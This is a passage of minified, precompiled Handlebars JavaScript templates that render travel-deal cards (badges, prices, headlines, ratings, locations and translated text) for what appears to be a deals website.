title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},72:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},74:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(75,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},75:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.program(78,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},76:function(l,n,a,e,r){return" "},78:function(l,n,a,e,r){return" style-without-ratings"},80:function(l,n,a,e,r){return" display-block"},82:function(l,n,a,e,r){return"top20badge "},84:function(l,n,a,e,r){return"limited-time-rate"},86:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},88:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},90:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(91,r,0),inverse:l.noop,data:r}))?t:""},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},95:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(96,r,0),data:r}))?t:""},96:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},100:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},101:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},105:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},108:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},110:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(119,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},111:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(116,r,0),data:r}))?t:"")},114:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},116:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(117,r,0),inverse:l.noop,data:r}))?t:""},117:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},119:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(100,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                